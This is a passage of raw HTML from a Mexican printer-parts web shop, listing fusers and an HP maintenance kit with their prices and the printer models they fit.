				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m601-110v-rm1-8395/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M601 110v   RM1-8395" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M601 110v   RM1-8395</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m601-110v-rm1-8395/">Fusor para Impresora HP M601 110v   RM1-8395</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>HP LaserJet Enterprise 600 M601dn</li>
<li>HP LaserJet Enterprise 600 M601n</li>
<li>HP LaserJet Enterprise 600 M602dn</li>
<li>HP LaserJet Enterprise 600 M602n</li>
<li>HP LaserJet Enterprise 600 M602x</li>
<li>HP LaserJet Enterprise 600 M603dn</li>
<li>HP LaserJet Enterprise 600 M603n</li>
<li>HP LaserJet Enterprise 600 M603xH</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,849.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,849.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1714" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1714" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1714" data-product_sku="F_RM1-8395" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M601 110v   RM1-8395&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M601 110v   RM1-8395&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1714" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1714 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1714"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1714,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1714&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1714"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1714"
		class="compare button  "
		data-product_id="1714"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1714" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m601-110v-rm1-8395/" title="Fusor para Impresora HP M601 110v   RM1-8395">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1720 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-brother product_tag-brother-hl-4150cdn product_tag-brother-hl-4570cdw product_tag-brother-hl-4570cdwt product_tag-brother-mfc-9460cdn product_tag-brother-mfc-9560cdw product_tag-brother-mfc-9970cdw product_tag-fusor product_tag-ly0748001 first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1720 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1720"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1720,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1720&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1720"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1720"
		class="compare button  "
		data-product_id="1720"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1720" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" title="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1720" data-product_sku="F_LY0748001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1720" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/LY0748001.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/">Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>Brother HL-4150CDN</li>
<li>Brother HL-4570CDW</li>
<li>Brother HL-4570CDWT</li>
<li>Brother MFC-9460CDN</li>
<li>Brother MFC-9560CDW</li>
<li>Brother MFC-9970CDW</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,503.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1720" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1720" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1720" data-product_sku="F_LY0748001" aria-label="Add to cart: &ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1720" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1720 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1720"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1720,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1720&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1720"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1720"
		class="compare button  "
		data-product_id="1720"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1720" href="https://controlprint.com.mx/product/fusor-para-impresora-brother-hl-4150-mfc-9970cdw-ly0748001/" title="Fusor para Impresora Brother HL-4150 MFC-9970CDW LY0748001">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1999 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M601 110v CF064A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1999 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1999"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1999,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1999&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1999"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1999"
		class="compare button  "
		data-product_id="1999"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1999" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" title="Kit de Mantenimiento para Impresora HP M601 110v CF064A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M601 110v CF064A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/">Kit de Mantenimiento para Impresora HP M601 110v CF064A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1999" data-product_sku="F_CF064A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1999" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M601 110v CF064A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF064A.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP M601 110v CF064A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/">Kit de Mantenimiento para Impresora HP M601 110v CF064A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Kit de Mantenimiento Nuevo Genérico CF064A para Impresoras HP LaserJet M601dn M601n M602dn M602n M602x M603dn M603n M603xh</p>
<p>KIT INCLUYE:</p>
<ul>
<li>Fusor Nuevo [RM1-8508-000]</li>
<li>Rodillo de Transferencia [RM1-6321-000]</li>
<li>Goma de Alimentación Bandeja 1 [RL1-2412-000]</li>
<li>Pad de Separación Bandeja 1 [RC2-8575-000]</li>
<li>Goma de Alimentación Bandeja 2 [RM1-6323-000]</li>
<li>Pad de Separación Bandeja 2 [RL1-6303-000]</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,092.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1999" data-product_sku="F_CF064A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP M601 110v CF064A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1999" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1999 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1999"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1999,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1999&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1999"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1999"
		class="compare button  "
		data-product_id="1999"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1999" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m601-110v-cf064a/" title="Kit de Mantenimiento para Impresora HP M601 110v CF064A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1726 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-hp-laserjet-pro-400-m401dn product_tag-hp-laserjet-pro-400-m401dne product_tag-hp-laserjet-pro-400-m401dw product_tag-hp-laserjet-pro-400-m401n product_tag-hp-laserjet-pro-400-mfp-m425dn product_tag-rm1-8808-010cn product_tag-rm1-8808-020cn first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m401dn-m425dn-110v-rm1-8808/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M401dn M425dn 110v RM1-8808" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8808.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1726 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1726"
